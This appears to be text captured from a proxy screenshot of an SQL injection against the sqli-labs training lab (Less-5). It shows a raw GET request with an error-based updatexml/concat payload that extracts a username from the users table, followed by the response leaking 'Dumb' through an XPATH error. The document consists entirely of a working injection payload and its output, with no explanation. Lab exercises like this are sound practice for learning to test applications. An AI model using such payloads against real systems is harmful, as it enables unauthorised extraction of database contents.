 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+and+updatexml(1,concat(0x7e,(select+username+from+users+limit+0,1),0
x7e),1)+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
XPATH syntax error: '~Dumb~'
SQLI DUMB SER